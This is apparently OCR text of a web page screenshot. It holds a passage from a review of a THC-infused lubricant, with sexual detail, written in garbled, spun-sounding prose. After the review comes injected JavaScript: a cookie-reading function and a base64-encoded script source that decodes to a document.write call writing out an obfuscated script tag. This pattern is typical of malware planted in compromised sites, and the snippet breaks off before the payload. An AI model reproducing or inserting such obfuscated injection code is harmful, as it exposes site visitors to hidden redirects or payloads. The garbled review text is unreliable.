
successful. He put some on the tip of his dick as
a result of #YOLO, and I adopted the same
protocol as the primary time, except I used twice
as much. He noticed a slight tingling sensation,
and I made off with a extra flushed, warming
feeling than the time before foria lube. The
increased circulation from the THC did not make
me want to explode, however it ever-so-barely
made sex feel completely different in a great
way.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3